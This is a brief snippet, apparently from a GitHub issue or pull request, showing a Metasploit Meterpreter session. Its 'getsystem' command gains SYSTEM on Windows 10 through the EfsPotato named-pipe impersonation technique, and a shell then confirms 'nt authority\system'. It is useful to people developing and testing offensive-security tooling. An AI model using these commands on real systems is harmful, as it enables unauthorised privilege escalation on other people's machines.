 meterpreter > getsystem
...got system via technique 6 (Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)).
meterpreter >
meterpreter > shell
Process 3952 created.
Channel 3 created.
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\tony>whoami
whoami
nt authority\system